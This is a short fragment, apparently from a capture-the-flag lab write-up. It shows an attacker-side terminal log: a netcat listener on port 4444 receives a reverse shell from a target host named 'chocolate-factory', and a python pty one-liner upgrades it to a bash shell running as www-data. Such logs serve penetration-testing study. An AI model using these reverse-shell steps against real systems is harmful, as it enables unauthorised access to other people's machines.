 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [          ] from (UNKNOWN) [10.10.71.79] 57134
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ whoami
whoami
www-data
www-data@chocolate-factory:/var/www/html$